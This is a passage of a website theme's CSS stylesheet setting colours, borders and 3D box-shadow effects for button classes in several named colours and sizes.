.ts-vc_btn3.ts-vc_btn3-color-peacoc.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:focus, .ts-vc_btn3.ts-vc_btn3-color-peacoc.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #338faa
}
.ts-vc_btn3.ts-vc_btn3-color-peacoc.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #338faa
}
.ts-vc_btn3.ts-vc_btn3-color-peacoc.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:focus, .ts-vc_btn3.ts-vc_btn3-color-peacoc.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #338faa
}
.ts-vc_btn3.ts-vc_btn3-color-peacoc.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #338faa
}
.ts-vc_btn3.ts-vc_btn3-color-peacoc.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:focus, .ts-vc_btn3.ts-vc_btn3-color-peacoc.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #338faa
}
.ts-vc_btn3.ts-vc_btn3-color-peacoc.ts-vc_btn3-style-modern {
	color: #fff;
	border-color: #4CADC9;
	background-color: #4CADC9
}
.ts-vc_btn3.ts-vc_btn3-color-peacoc.ts-vc_btn3-style-modern:focus, .ts-vc_btn3.ts-vc_btn3-color-peacoc.ts-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #39a0bd;
	background-color: #39a0bd
}
.ts-vc_btn3.ts-vc_btn3-color-peacoc.ts-vc_btn3-style-modern.active, .ts-vc_btn3.ts-vc_btn3-color-peacoc.ts-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #3799b5;
	background-color: #3799b5
}
.ts-vc_btn3.ts-vc_btn3-color-chino, .ts-vc_btn3.ts-vc_btn3-color-chino.ts-vc_btn3-style-flat {
	color: #fff;
	background-color: #CEC2AB
}
.ts-vc_btn3.ts-vc_btn3-color-chino.ts-vc_btn3-style-flat:focus, .ts-vc_btn3.ts-vc_btn3-color-chino.ts-vc_btn3-style-flat:hover, .ts-vc_btn3.ts-vc_btn3-color-chino:focus, .ts-vc_btn3.ts-vc_btn3-color-chino:hover {
	color: #f7f7f7;
	background-color: #c3b498
}
.ts-vc_btn3.ts-vc_btn3-color-chino.active, .ts-vc_btn3.ts-vc_btn3-color-chino.ts-vc_btn3-style-flat.active, .ts-vc_btn3.ts-vc_btn3-color-chino.ts-vc_btn3-style-flat:active, .ts-vc_btn3.ts-vc_btn3-color-chino:active {
	color: #f2f2f2;
	background-color: #bfaf91
}
.ts-vc_btn3.ts-vc_btn3-color-chino.ts-vc_btn3-style-outline {
	color: #CEC2AB;
	border-color: #CEC2AB;
	background-color: transparent
}
.ts-vc_btn3.ts-vc_btn3-color-chino.ts-vc_btn3-style-outline.active, .ts-vc_btn3.ts-vc_btn3-color-chino.ts-vc_btn3-style-outline:active, .ts-vc_btn3.ts-vc_btn3-color-chino.ts-vc_btn3-style-outline:focus, .ts-vc_btn3.ts-vc_btn3-color-chino.ts-vc_btn3-style-outline:hover {
	color: #fff;
	border-color: #CEC2AB;
	background-color: #CEC2AB
}
.ts-vc_btn3.ts-vc_btn3-color-chino.ts-vc_btn3-style-3d {
	color: #fff;
	background-color: #CEC2AB;
	box-shadow: 0 5px 0 #b9a888
}
.ts-vc_btn3.ts-vc_btn3-color-chino.ts-vc_btn3-style-3d:focus, .ts-vc_btn3.ts-vc_btn3-color-chino.ts-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #CEC2AB;
	top: 3px;
	box-shadow: 0 2px 0 #b9a888
}
.ts-vc_btn3.ts-vc_btn3-color-chino.ts-vc_btn3-style-3d.active, .ts-vc_btn3.ts-vc_btn3-color-chino.ts-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #CEC2AB
}
.ts-vc_btn3.ts-vc_btn3-color-chino.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #b9a888
}
.ts-vc_btn3.ts-vc_btn3-color-chino.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:focus, .ts-vc_btn3.ts-vc_btn3-color-chino.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #b9a888

}
.ts-vc_btn3.ts-vc_btn3-color-chino.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #b9a888
}
.ts-vc_btn3.ts-vc_btn3-color-chino.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:focus, .ts-vc_btn3.ts-vc_btn3-color-chino.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #b9a888
}
.ts-vc_btn3.ts-vc_btn3-color-chino.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #b9a888
}
.ts-vc_btn3.ts-vc_btn3-color-chino.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:focus, .ts-vc_btn3.ts-vc_btn3-color-chino.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #b9a888
}
.ts-vc_btn3.ts-vc_btn3-color-chino.ts-vc_btn3-style-modern {
	color: #fff;
	border-color: #CEC2AB;
	background-color: #CEC2AB
}
.ts-vc_btn3.ts-vc_btn3-color-chino.ts-vc_btn3-style-modern:focus, .ts-vc_btn3.ts-vc_btn3-color-chino.ts-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #c3b498;
	background-color: #c3b498
}
.ts-vc_btn3.ts-vc_btn3-color-chino.ts-vc_btn3-style-modern.active, .ts-vc_btn3.ts-vc_btn3-color-chino.ts-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #bfaf91;
	background-color: #bfaf91
}
.ts-vc_btn3.ts-vc_btn3-color-mulled-wine, .ts-vc_btn3.ts-vc_btn3-color-mulled-wine.ts-vc_btn3-style-flat {
	color: #fff;
	background-color: #50485B
}
.ts-vc_btn3.ts-vc_btn3-color-mulled-wine.ts-vc_btn3-style-flat:focus, .ts-vc_btn3.ts-vc_btn3-color-mulled-wine.ts-vc_btn3-style-flat:hover, .ts-vc_btn3.ts-vc_btn3-color-mulled-wine:focus, .ts-vc_btn3.ts-vc_btn3-color-mulled-wine:hover {
	color: #f7f7f7;
	background-color: #413a4a
}
.ts-vc_btn3.ts-vc_btn3-color-mulled-wine.active, .ts-vc_btn3.ts-vc_btn3-color-mulled-wine.ts-vc_btn3-style-flat.active, .ts-vc_btn3.ts-vc_btn3-color-mulled-wine.ts-vc_btn3-style-flat:active, .ts-vc_btn3.ts-vc_btn3-color-mulled-wine:active {
	color: #f2f2f2;
	background-color: #3c3644
}
.ts-vc_btn3.ts-vc_btn3-color-mulled-wine.ts-vc_btn3-style-outline {
	color: #50485B;
	border-color: #50485B;
	background-color: transparent
}
.ts-vc_btn3.ts-vc_btn3-color-mulled-wine.ts-vc_btn3-style-outline.active, .ts-vc_btn3.ts-vc_btn3-color-mulled-wine.ts-vc_btn3-style-outline:active, .ts-vc_btn3.ts-vc_btn3-color-mulled-wine.ts-vc_btn3-style-outline:focus, .ts-vc_btn3.ts-vc_btn3-color-mulled-wine.ts-vc_btn3-style-outline:hover {
	color: #fff;
	border-color: #50485B;
	background-color: #50485B
}
.ts-vc_btn3.ts-vc_btn3-color-mulled-wine.ts-vc_btn3-style-3d {
	color: #fff;
	background-color: #50485B;
	box-shadow: 0 5px 0 #342f3c
}
.ts-vc_btn3.ts-vc_btn3-color-mulled-wine.ts-vc_btn3-style-3d:focus, .ts-vc_btn3.ts-vc_btn3-color-mulled-wine.ts-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #50485B;
	top: 3px;
	box-shadow: 0 2px 0 #342f3c
}
.ts-vc_btn3.ts-vc_btn3-color-mulled-wine.ts-vc_btn3-style-3d.active, .ts-vc_btn3.ts-vc_btn3-color-mulled-wine.ts-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #50485B
}
.ts-vc_btn3.ts-vc_btn3-color-mulled-wine.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #342f3c
}
.ts-vc_btn3.ts-vc_btn3-color-mulled-wine.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:focus, .ts-vc_btn3.ts-vc_btn3-color-mulled-wine.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #342f3c
}
.ts-vc_btn3.ts-vc_btn3-color-mulled-wine.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #342f3c
}
.ts-vc_btn3.ts-vc_btn3-color-mulled-wine.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:focus, .ts-vc_btn3.ts-vc_btn3-color-mulled-wine.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #342f3c
}
.ts-vc_btn3.ts-vc_btn3-color-mulled-wine.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #342f3c
}
.ts-vc_btn3.ts-vc_btn3-color-mulled-wine.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:focus, .ts-vc_btn3.ts-vc_btn3-color-mulled-wine.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #342f3c
}
.ts-vc_btn3.ts-vc_btn3-color-mulled-wine.ts-vc_btn3-style-modern {
	color: #fff;
	border-color: #50485B;
	background-color: #50485B
}
.ts-vc_btn3.ts-vc_btn3-color-mulled-wine.ts-vc_btn3-style-modern:focus, .ts-vc_btn3.ts-vc_btn3-color-mulled-wine.ts-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #413a4a;
	background-color: #413a4a
}
.ts-vc_btn3.ts-vc_btn3-color-mulled-wine.ts-vc_btn3-style-modern.active, .ts-vc_btn3.ts-vc_btn3-color-mulled-wine.ts-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #3c3644;
	background-color: #3c3644
}
.ts-vc_btn3.ts-vc_btn3-color-vista-blue, .ts-vc_btn3.ts-vc_btn3-color-vista-blue.ts-vc_btn3-style-flat {
	color: #fff;
	background-color: #75D69C
}
.ts-vc_btn3.ts-vc_btn3-color-vista-blue.ts-vc_btn3-style-flat:focus, .ts-vc_btn3.ts-vc_btn3-color-vista-blue.ts-vc_btn3-style-flat:hover, .ts-vc_btn3.ts-vc_btn3-color-vista-blue:focus, .ts-vc_btn3.ts-vc_btn3-color-vista-blue:hover {
	color: #f7f7f7;
	background-color: #5dcf8b
}
.ts-vc_btn3.ts-vc_btn3-color-vista-blue.active, .ts-vc_btn3.ts-vc_btn3-color-vista-blue.ts-vc_btn3-style-flat.active, .ts-vc_btn3.ts-vc_btn3-color-vista-blue.ts-vc_btn3-style-flat:active, .ts-vc_btn3.ts-vc_btn3-color-vista-blue:active {
	color: #f2f2f2;
	background-color: #56cd85
}
.ts-vc_btn3.ts-vc_btn3-color-vista-blue.ts-vc_btn3-style-outline {
	color: #75D69C;
	border-color: #75D69C;
	background-color: transparent
}
.ts-vc_btn3.ts-vc_btn3-color-vista-blue.ts-vc_btn3-style-outline.active, .ts-vc_btn3.ts-vc_btn3-color-vista-blue.ts-vc_btn3-style-outline:active, .ts-vc_btn3.ts-vc_btn3-color-vista-blue.ts-vc_btn3-style-outline:focus, .ts-vc_btn3.ts-vc_btn3-color-vista-blue.ts-vc_btn3-style-outline:hover {
	color: #fff;
	border-color: #75D69C;
	background-color: #75D69C
}
.ts-vc_btn3.ts-vc_btn3-color-vista-blue.ts-vc_btn3-style-3d {
	color: #fff;
	background-color: #75D69C;
	box-shadow: 0 5px 0 #4ac97d
}
.ts-vc_btn3.ts-vc_btn3-color-vista-blue.ts-vc_btn3-style-3d:focus, .ts-vc_btn3.ts-vc_btn3-color-vista-blue.ts-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #75D69C;
	top: 3px;
	box-shadow: 0 2px 0 #4ac97d
}
.ts-vc_btn3.ts-vc_btn3-color-vista-blue.ts-vc_btn3-style-3d.active, .ts-vc_btn3.ts-vc_btn3-color-vista-blue.ts-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #75D69C
}
.ts-vc_btn3.ts-vc_btn3-color-vista-blue.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #4ac97d
}
.ts-vc_btn3.ts-vc_btn3-color-vista-blue.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:focus, .ts-vc_btn3.ts-vc_btn3-color-vista-blue.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #4ac97d
}
.ts-vc_btn3.ts-vc_btn3-color-vista-blue.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #4ac97d
}
.ts-vc_btn3.ts-vc_btn3-color-vista-blue.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:focus, .ts-vc_btn3.ts-vc_btn3-color-vista-blue.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #4ac97d
}
.ts-vc_btn3.ts-vc_btn3-color-vista-blue.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #4ac97d
}
.ts-vc_btn3.ts-vc_btn3-color-vista-blue.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:focus, .ts-vc_btn3.ts-vc_btn3-color-vista-blue.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #4ac97d
}
.ts-vc_btn3.ts-vc_btn3-color-vista-blue.ts-vc_btn3-style-modern {
	color: #fff;
	border-color: #75D69C;
	background-color: #75D69C
}
.ts-vc_btn3.ts-vc_btn3-color-vista-blue.ts-vc_btn3-style-modern:focus, .ts-vc_btn3.ts-vc_btn3-color-vista-blue.ts-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #5dcf8b;
	background-color: #5dcf8b
}
.ts-vc_btn3.ts-vc_btn3-color-vista-blue.ts-vc_btn3-style-modern.active, .ts-vc_btn3.ts-vc_btn3-color-vista-blue.ts-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #56cd85;
	background-color: #56cd85
}
.ts-vc_btn3.ts-vc_btn3-color-orange, .ts-vc_btn3.ts-vc_btn3-color-orange.ts-vc_btn3-style-flat {
	color: #fff;
	background-color: #F7BE68
}
.ts-vc_btn3.ts-vc_btn3-color-orange.ts-vc_btn3-style-flat:focus, .ts-vc_btn3.ts-vc_btn3-color-orange.ts-vc_btn3-style-flat:hover, .ts-vc_btn3.ts-vc_btn3-color-orange:focus, .ts-vc_btn3.ts-vc_btn3-color-orange:hover {
	color: #f7f7f7;
	background-color: #f5b14b
}
.ts-vc_btn3.ts-vc_btn3-color-orange.active, .ts-vc_btn3.ts-vc_btn3-color-orange.ts-vc_btn3-style-flat.active, .ts-vc_btn3.ts-vc_btn3-color-orange.ts-vc_btn3-style-flat:active, .ts-vc_btn3.ts-vc_btn3-color-orange:active {
	color: #f2f2f2;
	background-color: #f5ad41
}
.ts-vc_btn3.ts-vc_btn3-color-orange.ts-vc_btn3-style-outline {
	color: #F7BE68;
	border-color: #F7BE68;
	background-color: transparent
}
.ts-vc_btn3.ts-vc_btn3-color-orange.ts-vc_btn3-style-outline.active, .ts-vc_btn3.ts-vc_btn3-color-orange.ts-vc_btn3-style-outline:active, .ts-vc_btn3.ts-vc_btn3-color-orange.ts-vc_btn3-style-outline:focus, .ts-vc_btn3.ts-vc_btn3-color-orange.ts-vc_btn3-style-outline:hover {
	color: #fff;
	border-color: #F7BE68;
	background-color: #F7BE68
}
.ts-vc_btn3.ts-vc_btn3-color-orange.ts-vc_btn3-style-3d {
	color: #fff;
	background-color: #F7BE68;
	box-shadow: 0 5px 0 #f4a733
}
.ts-vc_btn3.ts-vc_btn3-color-orange.ts-vc_btn3-style-3d:focus, .ts-vc_btn3.ts-vc_btn3-color-orange.ts-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #F7BE68;
	top: 3px;
	box-shadow: 0 2px 0 #f4a733
}
.ts-vc_btn3.ts-vc_btn3-color-orange.ts-vc_btn3-style-3d.active, .ts-vc_btn3.ts-vc_btn3-color-orange.ts-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #F7BE68
}
.ts-vc_btn3.ts-vc_btn3-color-orange.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #f4a733
}
.ts-vc_btn3.ts-vc_btn3-color-orange.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:focus, .ts-vc_btn3.ts-vc_btn3-color-orange.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #f4a733
}
.ts-vc_btn3.ts-vc_btn3-color-orange.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #f4a733
}
.ts-vc_btn3.ts-vc_btn3-color-orange.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:focus, .ts-vc_btn3.ts-vc_btn3-color-orange.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #f4a733
}
.ts-vc_btn3.ts-vc_btn3-color-orange.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #f4a733
}
.ts-vc_btn3.ts-vc_btn3-color-orange.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:focus, .ts-vc_btn3.ts-vc_btn3-color-orange.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #f4a733
}
.ts-vc_btn3.ts-vc_btn3-color-orange.ts-vc_btn3-style-modern {
	color: #fff;
	border-color: #F7BE68;
	background-color: #F7BE68
}
.ts-vc_btn3.ts-vc_btn3-color-orange.ts-vc_btn3-style-modern:focus, .ts-vc_btn3.ts-vc_btn3-color-orange.ts-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #f5b14b;
	background-color: #f5b14b
}
.ts-vc_btn3.ts-vc_btn3-color-orange.ts-vc_btn3-style-modern.active, .ts-vc_btn3.ts-vc_btn3-color-orange.ts-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #f5ad41;
	background-color: #f5ad41
}
.ts-vc_btn3.ts-vc_btn3-color-sky, .ts-vc_btn3.ts-vc_btn3-color-sky.ts-vc_btn3-style-flat {
	color: #fff;
	background-color: #5AA1E3
}
.ts-vc_btn3.ts-vc_btn3-color-sky.ts-vc_btn3-style-flat:focus, .ts-vc_btn3.ts-vc_btn3-color-sky.ts-vc_btn3-style-flat:hover, .ts-vc_btn3.ts-vc_btn3-color-sky:focus, .ts-vc_btn3.ts-vc_btn3-color-sky:hover {
	color: #f7f7f7;
	background-color: #4092df
}
.ts-vc_btn3.ts-vc_btn3-color-sky.active, .ts-vc_btn3.ts-vc_btn3-color-sky.ts-vc_btn3-style-flat.active, .ts-vc_btn3.ts-vc_btn3-color-sky.ts-vc_btn3-style-flat:active, .ts-vc_btn3.ts-vc_btn3-color-sky:active {
	color: #f2f2f2;
	background-color: #378ddd
}
.ts-vc_btn3.ts-vc_btn3-color-sky.ts-vc_btn3-style-outline {
	color: #5AA1E3;
	border-color: #5AA1E3;
	background-color: transparent
}
.ts-vc_btn3.ts-vc_btn3-color-sky.ts-vc_btn3-style-outline.active, .ts-vc_btn3.ts-vc_btn3-color-sky.ts-vc_btn3-style-outline:active, .ts-vc_btn3.ts-vc_btn3-color-sky.ts-vc_btn3-style-outline:focus, .ts-vc_btn3.ts-vc_btn3-color-sky.ts-vc_btn3-style-outline:hover {
	color: #fff;
	border-color: #5AA1E3;
	background-color: #5AA1E3
}
.ts-vc_btn3.ts-vc_btn3-color-sky.ts-vc_btn3-style-3d {
	color: #fff;
	background-color: #5AA1E3;
	box-shadow: 0 5px 0 #2a86db
}
.ts-vc_btn3.ts-vc_btn3-color-sky.ts-vc_btn3-style-3d:focus, .ts-vc_btn3.ts-vc_btn3-color-sky.ts-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #5AA1E3;
	top: 3px;
	box-shadow: 0 2px 0 #2a86db
}
.ts-vc_btn3.ts-vc_btn3-color-sky.ts-vc_btn3-style-3d.active, .ts-vc_btn3.ts-vc_btn3-color-sky.ts-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #5AA1E3
}
.ts-vc_btn3.ts-vc_btn3-color-sky.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #2a86db
}
.ts-vc_btn3.ts-vc_btn3-color-sky.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:focus, .ts-vc_btn3.ts-vc_btn3-color-sky.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #2a86db
}
.ts-vc_btn3.ts-vc_btn3-color-sky.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #2a86db
}
.ts-vc_btn3.ts-vc_btn3-color-sky.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:focus, .ts-vc_btn3.ts-vc_btn3-color-sky.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #2a86db
}
.ts-vc_btn3.ts-vc_btn3-color-sky.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #2a86db
}
.ts-vc_btn3.ts-vc_btn3-color-sky.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:focus, .ts-vc_btn3.ts-vc_btn3-color-sky.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #2a86db
}
.ts-vc_btn3.ts-vc_btn3-color-sky.ts-vc_btn3-style-modern {
	color: #fff;
	border-color: #5AA1E3;
	background-color: #5AA1E3
}
.ts-vc_btn3.ts-vc_btn3-color-sky.ts-vc_btn3-style-modern:focus, .ts-vc_btn3.ts-vc_btn3-color-sky.ts-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #4092df;
	background-color: #4092df
}
.ts-vc_btn3.ts-vc_btn3-color-sky.ts-vc_btn3-style-modern.active, .ts-vc_btn3.ts-vc_btn3-color-sky.ts-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #378ddd;
	background-color: #378ddd
}
.ts-vc_btn3.ts-vc_btn3-color-green, .ts-vc_btn3.ts-vc_btn3-color-green.ts-vc_btn3-style-flat {
	color: #fff;
	background-color: #6DAB3C
}
.ts-vc_btn3.ts-vc_btn3-color-green.ts-vc_btn3-style-flat:focus, .ts-vc_btn3.ts-vc_btn3-color-green.ts-vc_btn3-style-flat:hover, .ts-vc_btn3.ts-vc_btn3-color-green:focus, .ts-vc_btn3.ts-vc_btn3-color-green:hover {
	color: #f7f7f7;
	background-color: #5f9434
}
.ts-vc_btn3.ts-vc_btn3-color-green.active, .ts-vc_btn3.ts-vc_btn3-color-green.ts-vc_btn3-style-flat.active, .ts-vc_btn3.ts-vc_btn3-color-green.ts-vc_btn3-style-flat:active, .ts-vc_btn3.ts-vc_btn3-color-green:active {
	color: #f2f2f2;
	background-color: #5a8d31
}
.ts-vc_btn3.ts-vc_btn3-color-green.ts-vc_btn3-style-outline {
	color: #6DAB3C;
	border-color: #6DAB3C;
	background-color: transparent
}
.ts-vc_btn3.ts-vc_btn3-color-green.ts-vc_btn3-style-outline.active, .ts-vc_btn3.ts-vc_btn3-color-green.ts-vc_btn3-style-outline:active, .ts-vc_btn3.ts-vc_btn3-color-green.ts-vc_btn3-style-outline:focus, .ts-vc_btn3.ts-vc_btn3-color-green.ts-vc_btn3-style-outline:hover {
	color: #fff;
	border-color: #6DAB3C;
	background-color: #6DAB3C
}
.ts-vc_btn3.ts-vc_btn3-color-green.ts-vc_btn3-style-3d {
	color: #fff;
	background-color: #6DAB3C;
	box-shadow: 0 5px 0 #53812d
}
.ts-vc_btn3.ts-vc_btn3-color-green.ts-vc_btn3-style-3d:focus, .ts-vc_btn3.ts-vc_btn3-color-green.ts-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #6DAB3C;
	top: 3px;
	box-shadow: 0 2px 0 #53812d
}
.ts-vc_btn3.ts-vc_btn3-color-green.ts-vc_btn3-style-3d.active, .ts-vc_btn3.ts-vc_btn3-color-green.ts-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #6DAB3C
}
.ts-vc_btn3.ts-vc_btn3-color-green.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #53812d
}
.ts-vc_btn3.ts-vc_btn3-color-green.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:focus, .ts-vc_btn3.ts-vc_btn3-color-green.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #53812d
}
.ts-vc_btn3.ts-vc_btn3-color-green.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #53812d
}
.ts-vc_btn3.ts-vc_btn3-color-green.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:focus, .ts-vc_btn3.ts-vc_btn3-color-green.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #53812d
}
.ts-vc_btn3.ts-vc_btn3-color-green.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #53812d
}
.ts-vc_btn3.ts-vc_btn3-color-green.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:focus, .ts-vc_btn3.ts-vc_btn3-color-green.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #53812d
}
.ts-vc_btn3.ts-vc_btn3-color-green.ts-vc_btn3-style-modern {
	color: #fff;
	border-color: #6DAB3C;
	background-color: #6DAB3C
}
.ts-vc_btn3.ts-vc_btn3-color-green.ts-vc_btn3-style-modern:focus, .ts-vc_btn3.ts-vc_btn3-color-green.ts-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #5f9434;
	background-color: #5f9434
}
.ts-vc_btn3.ts-vc_btn3-color-green.ts-vc_btn3-style-modern.active, .ts-vc_btn3.ts-vc_btn3-color-green.ts-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #5a8d31;
	background-color: #5a8d31
}
.ts-vc_btn3.ts-vc_btn3-color-juicy-pink, .ts-vc_btn3.ts-vc_btn3-color-juicy-pink.ts-vc_btn3-style-flat {
	color: #fff;
	background-color: #F4524D
}
.ts-vc_btn3.ts-vc_btn3-color-juicy-pink.ts-vc_btn3-style-flat:focus, .ts-vc_btn3.ts-vc_btn3-color-juicy-pink.ts-vc_btn3-style-flat:hover, .ts-vc_btn3.ts-vc_btn3-color-juicy-pink:focus, .ts-vc_btn3.ts-vc_btn3-color-juicy-pink:hover {
	color: #f7f7f7;
	background-color: #f23630
}
.ts-vc_btn3.ts-vc_btn3-color-juicy-pink.active, .ts-vc_btn3.ts-vc_btn3-color-juicy-pink.ts-vc_btn3-style-flat.active, .ts-vc_btn3.ts-vc_btn3-color-juicy-pink.ts-vc_btn3-style-flat:active, .ts-vc_btn3.ts-vc_btn3-color-juicy-pink:active {
	color: #f2f2f2;
	background-color: #f22d27
}
.ts-vc_btn3.ts-vc_btn3-color-juicy-pink.ts-vc_btn3-style-outline {
	color: #F4524D;
	border-color: #F4524D;
	background-color: transparent
}
.ts-vc_btn3.ts-vc_btn3-color-juicy-pink.ts-vc_btn3-style-outline.active, .ts-vc_btn3.ts-vc_btn3-color-juicy-pink.ts-vc_btn3-style-outline:active, .ts-vc_btn3.ts-vc_btn3-color-juicy-pink.ts-vc_btn3-style-outline:focus, .ts-vc_btn3.ts-vc_btn3-color-juicy-pink.ts-vc_btn3-style-outline:hover {
	color: #fff;
	border-color: #F4524D;
	background-color: #F4524D
}
.ts-vc_btn3.ts-vc_btn3-color-juicy-pink.ts-vc_btn3-style-3d {
	color: #fff;
	background-color: #F4524D;
	box-shadow: 0 5px 0 #f11f18
}
.ts-vc_btn3.ts-vc_btn3-color-juicy-pink.ts-vc_btn3-style-3d:focus, .ts-vc_btn3.ts-vc_btn3-color-juicy-pink.ts-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #F4524D;
	top: 3px;
	box-shadow: 0 2px 0 #f11f18
}
.ts-vc_btn3.ts-vc_btn3-color-juicy-pink.ts-vc_btn3-style-3d.active, .ts-vc_btn3.ts-vc_btn3-color-juicy-pink.ts-vc_btn3-style-3d:active {

	color: #f2f2f2;
	background-color: #F4524D
}
.ts-vc_btn3.ts-vc_btn3-color-juicy-pink.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #f11f18
}
.ts-vc_btn3.ts-vc_btn3-color-juicy-pink.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:focus, .ts-vc_btn3.ts-vc_btn3-color-juicy-pink.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:hover {
	top: 1px;
